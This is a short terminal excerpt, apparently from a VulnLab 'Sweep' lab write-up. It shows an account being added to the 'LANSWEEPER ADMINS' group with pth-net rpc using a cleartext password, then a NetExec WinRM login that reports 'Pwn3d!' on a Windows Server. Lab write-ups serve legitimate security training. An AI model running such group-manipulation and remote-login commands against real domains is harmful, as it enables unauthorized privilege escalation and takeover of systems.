 ┌──(ujoyster💔rossa)-[~/VL/Sweep/fakessh]
└─$ pth-net rpc group addmem "LANSWEEPER ADMINS" svc_inventory_lnx -U "sweep.vl/svc_inventory_lnx%0|5m-U6?/
uAX" -S 10.129.234.177
E_md4hash wrapper called.
┌──(ujoyster💔rossa)-[~/VL/Sweep/fakessh]
└─$ nxc winrm sweep.vl -u svc_inventory_lnx -p '0|5m-U6?/uAX'
WINRM 10.129.234.177 5985 INVENTORY [*] Windows Server 2022 Build 20348 (name:INVENTORY) (d
omain:sweep.vl)
WINRM 10.129.234.177 5985 INVENTORY [+] sweep.vl\svc_inventory_lnx:0|5m-U6?/uAX (Pwn3d!)